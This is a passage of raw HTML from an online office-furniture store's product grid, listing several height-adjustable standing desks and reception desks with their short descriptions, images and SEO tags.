<div class="footer-button"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-white-leg/" data-quantity="1" data-title="Kora Height Adjustable desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="37180" data-product_sku="" aria-label="Select options for &ldquo;Kora Height Adjustable desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/kora-height-adjustable-desk-white-leg/" data-quantity="1" data-title="Kora Height Adjustable desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="37180" data-product_sku="" aria-label="Select options for &ldquo;Kora Height Adjustable desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-37107 status-publish first instock product_cat-desks product_cat-ergonomic-desk product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-kora-height-adjustable-desk product_tag-best-quality-kora-height-adjustable-desk product_tag-buy-best-kora-height-adjustable-desk-uae product_tag-custom-made-kora-height-adjustable-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-kora-height-adjustable-desk product_tag-italian-office-furniture product_tag-kora-height-adjustable-desk product_tag-kora-height-adjustable-desk-dubai product_tag-kora-height-adjustable-desk-in-dubai product_tag-luxury-office-kora-height-adjustable-desk product_tag-modern-office-kora-height-adjustable-desk product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-argali product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-jizan product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-kora-height-adjustable-desk-saudi-arabia product_tag-online-office-kora-height-adjustable-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-kora-height-adjustable-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-black-leg/"><img loading="lazy" width="300" height="404" src="https://highmoon.ae/wp-content/uploads/2023/09/41-2-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kora Height Adjustable desk (Black leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/41-2-300x404.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/41-2-223x300.jpg 223w, https://highmoon.ae/wp-content/uploads/2023/09/41-2-760x1024.jpg 760w, https://highmoon.ae/wp-content/uploads/2023/09/41-2-768x1034.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/41-2-370x498.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/41-2-600x808.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/41-2.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-black-leg/" data-id="37107"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-black-leg/">Kora Height Adjustable desk (Black leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Electrical control standing desk with side cabinet and 2x handle less drawers installed with award winning advanced digital control module with many features. Dial shape control unit with 3x programmable height positions, allowing to move between preset positions with touch of a bottom. Small digital screen also displays the current height of the desk. To know more about functions please visit Desk Control Guide.</p>
<p>Dual motor for smooth lifting process, Synchronous low noise. Three stage leg design, minimum height is 60cm and maximum height of 120cm.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/kora-height-adjustable-desk-black-leg/" data-quantity="1" data-title="Kora Height Adjustable desk (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="37107" data-product_sku="" aria-label="Select options for &ldquo;Kora Height Adjustable desk (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/kora-height-adjustable-desk-black-leg/" data-quantity="1" data-title="Kora Height Adjustable desk (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="37107" data-product_sku="" aria-label="Select options for &ldquo;Kora Height Adjustable desk (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-36990 status-publish instock product_cat-desks product_cat-ergonomic-desk product_tag-abu-dhabi-office-ample-height-adjustable-desk product_tag-abu-dhabi-office-furniture-shop product_tag-ample-height-adjustable-desk product_tag-ample-height-adjustable-desk-dubai product_tag-ample-height-adjustable-desk-in-dubai product_tag-best-quality-ample-height-adjustable-desk product_tag-buy-best-ample-height-adjustable-desk-uae product_tag-custom-made-ample-height-adjustable-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-ample-height-adjustable-desk product_tag-italian-office-furniture product_tag-luxury-office-ample-height-adjustable-desk product_tag-modern-office-ample-height-adjustable-desk product_tag-office-ample-height-adjustable-desk-saudi-arabia product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-ain product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-jizan product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-online-office-ample-height-adjustable-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-ample-height-adjustable-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/ample-height-adjustable-desk/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/28-4-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Height Adjustable Desk - أثاث المكاتب دبي" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/28-4-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/28-4-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/28-4-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/28-4-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/28-4-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/28-4.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/ample-height-adjustable-desk/" data-id="36990"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/ample-height-adjustable-desk/">Ample Height Adjustable desk</a></h2><div class="woocommerce-product-details__short-description">
	<p>Electrical control standing desk with side cabinet and 2x handle less drawers installed with award winning advanced digital control module with many features. Dial shape control unit with 3x programmable height positions, allowing to move between preset positions with touch of a bottom. Small digital screen also displays the current height of the desk. To know more about functions please visit Desk Control Guide.</p>
<p>Dual motor for smooth lifting process, Synchronous low noise. Three stage leg design, minimum height is 60cm and maximum height of 120cm.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/ample-height-adjustable-desk/" data-quantity="1" data-title="Ample Height Adjustable desk" class="button product_type_variable add_to_cart_button" data-product_id="36990" data-product_sku="" aria-label="Select options for &ldquo;Ample Height Adjustable desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/ample-height-adjustable-desk/" data-quantity="1" data-title="Ample Height Adjustable desk" class="button product_type_variable add_to_cart_button" data-product_id="36990" data-product_sku="" aria-label="Select options for &ldquo;Ample Height Adjustable desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-36938 status-publish instock product_cat-desks product_cat-ergonomic-desk product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-neel-height-adjustable-desk product_tag-best-quality-neel-height-adjustable-desk product_tag-buy-best-neel-height-adjustable-desk-uae product_tag-custom-made-neel-height-adjustable-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-neel-height-adjustable-desk product_tag-italian-office-furniture product_tag-luxury-office-neel-height-adjustable-desk product_tag-modern-office-neel-height-adjustable-desk product_tag-neel-height-adjustable-desk product_tag-neel-height-adjustable-desk-dubai product_tag-neel-height-adjustable-desk-in-dubai product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-dubai product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-neel-height-adjustable-desk-saudi-arabia product_tag-online-office-neel-height-adjustable-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-neel-height-adjustable-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-white-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/16-9-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neel Height Adjustable Desk (White leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/16-9-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/16-9-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/16-9-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/16-9-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/16-9-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/16-9.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-white-leg/" data-id="36938"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-white-leg/">Neel Height Adjustable Desk (White leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Electrical control standing desk with side cabinet and 2x handle less drawers installed with award winning advanced digital control module with many features. Dial shape control unit with 3x programmable height positions, allowing to move between preset positions with touch of a bottom. Small digital screen also displays the current height of the desk. To know more about functions please visit Desk Control Guide.</p>
<p>Dual motor for smooth lifting process, Synchronous low noise. Three stage leg design, minimum height is 60cm and maximum height of 120cm.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-white-leg/" data-quantity="1" data-title="Neel Height Adjustable Desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="36938" data-product_sku="" aria-label="Select options for &ldquo;Neel Height Adjustable Desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/neel-height-adjustable-desk-white-leg/" data-quantity="1" data-title="Neel Height Adjustable Desk (White leg)" class="button product_type_variable add_to_cart_button" data-product_id="36938" data-product_sku="" aria-label="Select options for &ldquo;Neel Height Adjustable Desk (White leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-36875 status-publish last instock product_cat-desks product_cat-ergonomic-desk product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-neel-height-adjustable-desk product_tag-best-quality-neel-height-adjustable-desk product_tag-buy-best-neel-height-adjustable-desk-uae product_tag-custom-made-neel-height-adjustable-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-office-furniture-online product_tag-italian-neel-height-adjustable-desk product_tag-italian-office-furniture product_tag-luxury-office-neel-height-adjustable-desk product_tag-modern-office-neel-height-adjustable-desk product_tag-neel-height-adjustable-desk product_tag-neel-height-adjustable-desk-dubai product_tag-neel-height-adjustable-desk-in-dubai product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-dubai product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-neel-height-adjustable-desk-saudi-arabia product_tag-online-office-neel-height-adjustable-desk-abu-dhabi product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-neel-height-adjustable-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-black-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/24-6-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neel Height Adjustable Desk (Black leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/24-6-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/24-6-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/24-6-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/24-6-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/24-6-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/24-6.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-black-leg/" data-id="36875"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-black-leg/">Neel Height Adjustable Desk (Black leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p>Electrical control standing desk with side cabinet and 2x handle less drawers installed with award winning advanced digital control module with many features. Dial shape control unit with 3x programmable height positions, allowing to move between preset positions with touch of a bottom. Small digital screen also displays the current height of the desk. To know more about functions please visit Desk Control Guide.</p>
<p>Dual motor for smooth lifting process, Synchronous low noise. Three stage leg design, minimum height is 60cm and maximum height of 120cm.</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/neel-height-adjustable-desk-black-leg/" data-quantity="1" data-title="Neel Height Adjustable Desk (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="36875" data-product_sku="" aria-label="Select options for &ldquo;Neel Height Adjustable Desk (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/neel-height-adjustable-desk-black-leg/" data-quantity="1" data-title="Neel Height Adjustable Desk (Black leg)" class="button product_type_variable add_to_cart_button" data-product_id="36875" data-product_sku="" aria-label="Select options for &ldquo;Neel Height Adjustable Desk (Black leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-36424 status-publish first instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi-abu-dhabi-office-opa-reception-desk-opa-reception-desk-in-dubai-office-opa-reception-desk-in-saudi-arabia-buy-best-opa-reception-desk-in-uae product_tag-abu-dhabi-office-furniture-shop product_tag-custom-made-office-furniture-in-uae product_tag-dubai-best-quality-opa-reception-desk product_tag-dubai-custom-made-opa-reception-desk product_tag-dubai-italian-opa-reception-desk product_tag-dubai-luxury-office-opa-reception-desk product_tag-dubai-modern-office-opa-reception-desk product_tag-dubai-office-furniture-online product_tag-dubai-online-opa-reception-desk product_tag-dubai-top-quality-opa-reception-desk product_tag-italian-office-furniture product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-jizan product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-opa-reception-desk product_tag-saudi-arabia-office-furniture-store has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/opa-reception-desk/"><img loading="lazy" width="300" height="381" src="https://highmoon.ae/wp-content/uploads/2023/09/0-4-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opa Reception Desk" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/0-4-300x381.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/0-4-236x300.jpg 236w, https://highmoon.ae/wp-content/uploads/2023/09/0-4-768x975.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/0-4-370x470.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/0-4-600x762.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/0-4.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/opa-reception-desk/" data-id="36424"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/opa-reception-desk/">Opa Reception Desk</a></h2><div class="woocommerce-product-details__short-description">
	<p>Opa reception desk is designed to host visitors in an elegant context: Bridge offers an image of order and efficiency, at first sight.‎ It is a modular reception, composed by two desking elements placed side by side; the insertion of a wooden screen, between the two workplaces, allows a very good level of privacy for the receptionists, that can operate easily, thanks to the hidden cableways, and the various set of cabinets.‎</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/opa-reception-desk/" data-quantity="1" data-title="Opa Reception Desk" class="button product_type_variable add_to_cart_button" data-product_id="36424" data-product_sku="" aria-label="Select options for &ldquo;Opa Reception Desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/opa-reception-desk/" data-quantity="1" data-title="Opa Reception Desk" class="button product_type_variable add_to_cart_button" data-product_id="36424" data-product_sku="" aria-label="Select options for &ldquo;Opa Reception Desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-36367 status-publish instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi-abu-dhabi-office-conva-reception-desk-conva-reception-desk-in-dubai-office-conva-reception-desk-in-saudi-arabia-buy-best-conva-reception-desk-in-uae product_tag-abu-dhabi-office-furniture-shop product_tag-conva-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-dubai-best-quality-conva-reception-desk product_tag-dubai-custom-made-conva-reception-desk product_tag-dubai-italian-conva-reception-desk product_tag-dubai-luxury-office-conva-reception-desk product_tag-dubai-modern-office-conva-reception-desk product_tag-dubai-office-furniture-online product_tag-dubai-online-conva-reception-desk product_tag-dubai-top-quality-conva-reception-desk product_tag-italian-office-furniture product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-in-abha product_tag-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-argali product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-jeddah product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-shop-in-saudi-arabia product_tag-saudi-arabia-office-furniture-store has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
